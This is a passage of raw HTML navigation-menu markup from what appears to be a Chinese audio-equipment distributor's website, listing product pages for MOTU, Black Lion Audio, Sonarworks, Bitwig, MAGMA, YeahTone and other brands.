href="https://www.easternedison.com/brand/motu/%e9%a1%b9%e7%9b%ae%e5%ae%89%e8%a3%85-%e5%b7%a5%e7%a8%8b%e7%b1%bb%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%e6%94%af%e6%8c%81avb/m64/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M64</span></span></a></li><li class="menu-item page_item page-item-12417" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e9%a1%b9%e7%9b%ae%e5%ae%89%e8%a3%85-%e5%b7%a5%e7%a8%8b%e7%b1%bb%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%e6%94%af%e6%8c%81avb/8d/" role="menuitem"><span class="menu-item-text"><span class="menu-text">8D</span></span></a></li><li class="menu-item page_item page-item-12620" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e9%a1%b9%e7%9b%ae%e5%ae%89%e8%a3%85-%e5%b7%a5%e7%a8%8b%e7%b1%bb%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%e6%94%af%e6%8c%81avb/lp32/" role="menuitem"><span class="menu-item-text"><span class="menu-text">LP32</span></span></a></li><li class="menu-item page_item page-item-4751" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e9%a1%b9%e7%9b%ae%e5%ae%89%e8%a3%85-%e5%b7%a5%e7%a8%8b%e7%b1%bb%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%e6%94%af%e6%8c%81avb/avb-switch/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AVB Switch</span></span></a></li></ul></li><li class="menu-item page_item page-item-17818 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%81%ab%e7%ba%bf-usb%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">火线/USB系列音频接口</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-4759 first" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%81%ab%e7%ba%bf-usb%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/4pre/" role="menuitem"><span class="menu-item-text"><span class="menu-text">4pre</span></span></a></li><li class="menu-item page_item page-item-4761" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%81%ab%e7%ba%bf-usb%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/audio-express/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Audio Express</span></span></a></li><li class="menu-item page_item page-item-4765" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%81%ab%e7%ba%bf-usb%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/ultralite-mk3-hybrid/" role="menuitem"><span class="menu-item-text"><span class="menu-text">UltraLite-mk3 Hybrid</span></span></a></li><li class="menu-item page_item page-item-4767" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%81%ab%e7%ba%bf-usb%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/896mk3-hybrid/" role="menuitem"><span class="menu-item-text"><span class="menu-text">896mk3 Hybrid</span></span></a></li><li class="menu-item page_item page-item-4763" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%81%ab%e7%ba%bf-usb%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/traveler-mk3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Traveler mk3</span></span></a></li><li class="menu-item page_item page-item-4769" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%81%ab%e7%ba%bf-usb%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/8pre/" role="menuitem"><span class="menu-item-text"><span class="menu-text">8Pre</span></span></a></li><li class="menu-item page_item page-item-4771" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%81%ab%e7%ba%bf-usb%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/828mk3-hybrid/" role="menuitem"><span class="menu-item-text"><span class="menu-text">828mk3 Hybrid</span></span></a></li></ul></li><li class="menu-item page_item page-item-17820 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/midi%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MIDI系列音频接口</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9017 first" role="presentation"><a href="https://www.easternedison.com/brand/motu/midi%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/midi-express-xt/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MIDI Express XT</span></span></a></li><li class="menu-item page_item page-item-9021" role="presentation"><a href="https://www.easternedison.com/brand/motu/midi%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/midi-express-128/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MIDI Express 128</span></span></a></li><li class="menu-item page_item page-item-9028" role="presentation"><a href="https://www.easternedison.com/brand/motu/midi%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/micro-express/" role="menuitem"><span class="menu-item-text"><span class="menu-text">micro Express</span></span></a></li><li class="menu-item page_item page-item-9027" role="presentation"><a href="https://www.easternedison.com/brand/motu/midi%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/micro-lite/" role="menuitem"><span class="menu-item-text"><span class="menu-text">micro lite</span></span></a></li></ul></li><li class="menu-item page_item page-item-17822 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e8%a7%86%e9%a2%91%e6%8e%a5%e5%8f%a3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">视频接口</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9013 first" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e8%a7%86%e9%a2%91%e6%8e%a5%e5%8f%a3/hdx-sdi/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HDX -SDI（雷电）</span></span></a></li><li class="menu-item page_item page-item-9014" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e8%a7%86%e9%a2%91%e6%8e%a5%e5%8f%a3/hd-express/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HD Express</span></span></a></li></ul></li><li class="menu-item page_item page-item-17657 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e5%b7%b2%e5%81%9c%e4%ba%a7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">已停产</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-12708 first" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e5%b7%b2%e5%81%9c%e4%ba%a7/ultralite-mk4/" role="menuitem"><span class="menu-item-text"><span class="menu-text">UltraLite mk4</span></span></a></li><li class="menu-item page_item page-item-4753" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e5%b7%b2%e5%81%9c%e4%ba%a7/828x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">828X</span></span></a></li><li class="menu-item page_item page-item-12523" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e5%b7%b2%e5%81%9c%e4%ba%a7/16a-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">16A (旧版)</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-8505 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Black Lion Audio</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-17889 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">经典话放系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-30884 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/auteur-quad2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Auteur Quad2</span></span></a></li><li class="menu-item page_item page-item-20581" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/auteur-dt/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Auteur DT</span></span></a></li><li class="menu-item page_item page-item-19727" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/auteur-mkiii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Auteur MKIII</span></span></a></li><li class="menu-item page_item page-item-14408" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/b12a-mkiii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">B12A MKIII</span></span></a></li><li class="menu-item page_item page-item-14415" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/b173-mkii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">B173 MKII</span></span></a></li><li class="menu-item page_item page-item-10939" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/eighteen-channel-strip/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Eighteen Channel Strip</span></span></a></li><li class="menu-item page_item page-item-12080" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/b173-quad/" role="menuitem"><span class="menu-item-text"><span class="menu-text">B173 Quad</span></span></a></li><li class="menu-item page_item page-item-12086" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/b12a-quad/" role="menuitem"><span class="menu-item-text"><span class="menu-text">B12A Quad</span></span></a></li><li class="menu-item page_item page-item-9472" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/auteur-quad/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Auteur Quad</span></span></a></li><li class="menu-item page_item page-item-12093" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%bb%8f%e5%85%b8%e8%af%9d%e6%94%be%e7%b3%bb%e5%88%97/auteur-mkii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Auteur MKII</span></span></a></li></ul></li><li class="menu-item page_item page-item-20107 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/" role="menuitem"><span class="menu-item-text"><span class="menu-text">跳线盘</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-30937 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-trs%c2%b3-lit/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR TRS³ LIT</span></span></a></li><li class="menu-item page_item page-item-30927" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-tt-lit/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR TT LIT</span></span></a></li><li class="menu-item page_item page-item-30958" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-xlr-16f-dsub/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR XLR 16F DSub</span></span></a></li><li class="menu-item page_item page-item-30948" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-xsplit8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR XSplit8</span></span></a></li><li class="menu-item page_item page-item-20111" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-trs/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR TRS</span></span></a></li><li class="menu-item page_item page-item-20118" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-trs-bt/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR TRS-BT</span></span></a></li><li class="menu-item page_item page-item-21024" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-tt/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR TT</span></span></a></li><li class="menu-item page_item page-item-23933" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-xlr-32-dsub/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR XLR 32 DSub</span></span></a></li><li class="menu-item page_item page-item-20122" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e8%b7%b3%e7%ba%bf%e7%9b%98/pbr-xlr/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR-XLR</span></span></a></li></ul></li><li class="menu-item page_item page-item-17890 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/500%e7%b3%bb%e5%88%97%e8%af%9d%e6%94%be/" role="menuitem"><span class="menu-item-text"><span class="menu-text">500系列话放</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-10949 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/500%e7%b3%bb%e5%88%97%e8%af%9d%e6%94%be/pbr-8-500/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PBR-8 500</span></span></a></li><li class="menu-item page_item page-item-9469" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/500%e7%b3%bb%e5%88%97%e8%af%9d%e6%94%be/auteur-mk%e2%85%b1-500/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Auteur MKⅡ 500</span></span></a></li></ul></li><li class="menu-item page_item page-item-17892 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%8e%8b%e7%bc%a9%e5%8d%95%e5%85%83/" role="menuitem"><span class="menu-item-text"><span class="menu-text">压缩单元</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-12107 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%8e%8b%e7%bc%a9%e5%8d%95%e5%85%83/b172a-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">B172A</span></span></a></li><li class="menu-item page_item page-item-12104" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%8e%8b%e7%bc%a9%e5%8d%95%e5%85%83/bluey/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Bluey</span></span></a></li><li class="menu-item page_item page-item-9474" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%8e%8b%e7%bc%a9%e5%8d%95%e5%85%83/seventeen/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Seventeen</span></span></a></li></ul></li><li class="menu-item page_item page-item-17894 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">音频接口</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-16173 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/revolution-2x2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Revolution 2&#215;2</span></span></a></li><li class="menu-item page_item page-item-23641" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/revolution-6x6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Revolution 6&#215;6</span></span></a></li><li class="menu-item page_item page-item-26618" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/revolution-14x16/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Revolution 14&#215;16</span></span></a></li><li class="menu-item page_item page-item-23795" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/revolution-exp/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Revolution EXP</span></span></a></li></ul></li><li class="menu-item page_item page-item-17896 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%8b%ac%e7%ab%8b%e7%94%b5%e6%ba%90%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">独立电源系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-12121 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%8b%ac%e7%ab%8b%e7%94%b5%e6%ba%90%e7%b3%bb%e5%88%97/pg-1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PG-1 Type C</span></span></a></li><li class="menu-item page_item page-item-18907" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%8b%ac%e7%ab%8b%e7%94%b5%e6%ba%90%e7%b3%bb%e5%88%97/pg-p/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PG-P 便携式工作室电源</span></span></a></li><li class="menu-item page_item page-item-18899" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%8b%ac%e7%ab%8b%e7%94%b5%e6%ba%90%e7%b3%bb%e5%88%97/pg-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PG-X Type C 机架电源</span></span></a></li></ul></li><li class="menu-item page_item page-item-17900 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e6%97%b6%e9%92%9f%e6%a8%a1%e5%9d%97%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">时钟模块系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-30895 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e6%97%b6%e9%92%9f%e6%a8%a1%e5%9d%97%e7%b3%bb%e5%88%97/revolution-clock/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Revolution Clock</span></span></a></li><li class="menu-item page_item page-item-30910" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e6%97%b6%e9%92%9f%e6%a8%a1%e5%9d%97%e7%b3%bb%e5%88%97/revolution-clock-mini/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Revolution Clock Mini</span></span></a></li><li class="menu-item page_item page-item-30918" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e6%97%b6%e9%92%9f%e6%a8%a1%e5%9d%97%e7%b3%bb%e5%88%97/revolution-clock-xc/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Revolution Clock XC</span></span></a></li><li class="menu-item page_item page-item-12116" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e6%97%b6%e9%92%9f%e6%a8%a1%e5%9d%97%e7%b3%bb%e5%88%97/micro-clock-mkii%e5%ad%97%e6%97%b6%e9%92%9f/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Micro Clock MKII</span></span></a></li><li class="menu-item page_item page-item-13904" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e6%97%b6%e9%92%9f%e6%a8%a1%e5%9d%97%e7%b3%bb%e5%88%97/micro-clock-mkiii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Micro Clock MKIII</span></span></a></li><li class="menu-item page_item page-item-12112" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e6%97%b6%e9%92%9f%e6%a8%a1%e5%9d%97%e7%b3%bb%e5%88%97/micro-clock-mkiii-xb%e5%ad%97%e6%97%b6%e9%92%9f/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Micro Clock MKIII XB</span></span></a></li></ul></li><li class="menu-item page_item page-item-26645 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%9f%ba%e7%a1%80%e8%ae%be%e5%a4%87/" role="menuitem"><span class="menu-item-text"><span class="menu-text">基础设备</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-26647 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%9f%ba%e7%a1%80%e8%ae%be%e5%a4%87/ls-4/" role="menuitem"><span class="menu-item-text"><span class="menu-text">LS-4</span></span></a></li><li class="menu-item page_item page-item-30967" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%9f%ba%e7%a1%80%e8%ae%be%e5%a4%87/midi-eight/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MIDI Eight</span></span></a></li></ul></li><li class="menu-item page_item page-item-17899 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e9%99%84%e4%bb%b6%e5%8f%8a%e5%85%b6%e4%bb%96%e4%ba%a7%e5%93%81/" role="menuitem"><span class="menu-item-text"><span class="menu-text">附件及其他产品</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14421 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e9%99%84%e4%bb%b6%e5%8f%8a%e5%85%b6%e4%bb%96%e4%ba%a7%e5%93%81/t4bla/" role="menuitem"><span class="menu-item-text"><span class="menu-text">T4BLA</span></span></a></li></ul></li><li class="menu-item page_item page-item-17906 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%a1%ac%e4%bb%b6%e6%9c%8d%e5%8a%a1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">硬件服务</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14426 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e7%a1%ac%e4%bb%b6%e6%9c%8d%e5%8a%a1/%e7%a1%ac%e4%bb%b6%e8%ae%be%e5%a4%87%e6%94%b9%e8%89%af%e6%9c%8d%e5%8a%a1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">硬件设备改良服务</span></span></a></li></ul></li><li class="menu-item page_item page-item-17871 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%b7%b2%e5%81%9c%e4%ba%a7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">已停产</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-12084 first" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%b7%b2%e5%81%9c%e4%ba%a7/b173/" role="menuitem"><span class="menu-item-text"><span class="menu-text">B173</span></span></a></li><li class="menu-item page_item page-item-9461" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%b7%b2%e5%81%9c%e4%ba%a7/b173-500/" role="menuitem"><span class="menu-item-text"><span class="menu-text">B173 500</span></span></a></li><li class="menu-item page_item page-item-9389" role="presentation"><a href="https://www.easternedison.com/brand/black-lion-rudio/%e5%b7%b2%e5%81%9c%e4%ba%a7/b12a-mkii-500/" role="menuitem"><span class="menu-item-text"><span class="menu-text">B12A MKII 500</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-10920 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/sonarworks/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Sonarworks</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-10925 first" role="presentation"><a href="https://www.easternedison.com/brand/sonarworks/reference-4-headphone%e8%80%b3%e6%9c%ba%e7%89%88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SoundID Reference 带测量麦克风的音箱和监听耳机版</span></span></a></li><li class="menu-item page_item page-item-19447" role="presentation"><a href="https://www.easternedison.com/brand/sonarworks/soundid-reference-%e5%a4%9a%e9%80%9a%e9%81%93%e7%89%88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SoundID Reference 多通道版</span></span></a></li><li class="menu-item page_item page-item-10922" role="presentation"><a href="https://www.easternedison.com/brand/sonarworks/reference-4-studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%89%88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SoundID Reference 音箱和监听耳机版（仅下载版软件）</span></span></a></li><li class="menu-item page_item page-item-10928" role="presentation"><a href="https://www.easternedison.com/brand/sonarworks/sonarworks%e6%b5%8b%e9%87%8f%e9%ba%a6%e5%85%8b%e9%a3%8e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SoundID Reference 监听耳机版（仅下载版软件）</span></span></a></li><li class="menu-item page_item page-item-28468" role="presentation"><a href="https://www.easternedison.com/brand/sonarworks/soundid-voiceai-%e4%ba%ba%e5%a3%b0%e8%bd%ac%e6%8d%a2%e6%8f%92%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SoundID VoiceAI 人声转换插件</span></span></a></li></ul></li><li class="menu-item page_item page-item-8509 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/bitwig/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Bitwig</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-27487 first" role="presentation"><a href="https://www.easternedison.com/brand/bitwig/bitwig-connect-4-12/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Bitwig Connect 4/12</span></span></a></li><li class="menu-item page_item page-item-9546" role="presentation"><a href="https://www.easternedison.com/brand/bitwig/bitwig/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Bitwig Studio</span></span></a></li></ul></li><li class="menu-item page_item page-item-8507 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/magma-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MAGMA</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9536 first" role="presentation"><a href="https://www.easternedison.com/brand/magma-3/expressbox-1t/" role="menuitem"><span class="menu-item-text"><span class="menu-text">ExpressBox 1T</span></span></a></li><li class="menu-item page_item page-item-9539" role="presentation"><a href="https://www.easternedison.com/brand/magma-3/expressbox-3t/" role="menuitem"><span class="menu-item-text"><span class="menu-text">ExpressBox 3T</span></span></a></li><li class="menu-item page_item page-item-9544" role="presentation"><a href="https://www.easternedison.com/brand/magma-3/expressbox-3t-db/" role="menuitem"><span class="menu-item-text"><span class="menu-text">ExpressBox 3T-DB</span></span></a></li><li class="menu-item page_item page-item-9542" role="presentation"><a href="https://www.easternedison.com/brand/magma-3/expressbox-3t-red/" role="menuitem"><span class="menu-item-text"><span class="menu-text">ExpressBox 3T-RED</span></span></a></li><li class="menu-item page_item page-item-9534" role="presentation"><a href="https://www.easternedison.com/brand/magma-3/expressbox-3t-v3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">ExpressBox 3T-V3</span></span></a></li></ul></li><li class="menu-item page_item page-item-4313 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/yeahtone/" role="menuitem"><span class="menu-item-text"><span class="menu-text">YeahTone</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-9167 first" role="presentation"><a href="https://www.easternedison.com/brand/yeahtone/mic-1-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MIC &#8211; 1 双通道话放</span></span></a></li><li class="menu-item page_item page-item-13907" role="presentation"><a href="https://www.easternedison.com/brand/yeahtone/mcone-active/" role="menuitem"><span class="menu-item-text"><span class="menu-text">McOne Active 监听控制器</span></span></a></li><li class="menu-item page_item page-item-14052" role="presentation"><a href="https://www.easternedison.com/brand/yeahtone/mp8d/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MP8D 8通道话放</span></span></a></li><li class="menu-item page_item page-item-14046" role="presentation"><a href="https://www.easternedison.com/brand/yeahtone/hp12e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HP12E 12通道耳放</span></span></a></li></ul></li><li class="menu-item page_item page-item-14016 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/artesia/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Artesia Pro</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-18001 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/artesia/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e5%a3%b0%e5%8d%a1%ef%bc%89/" role="menuitem"><span class="menu-item-text"><span 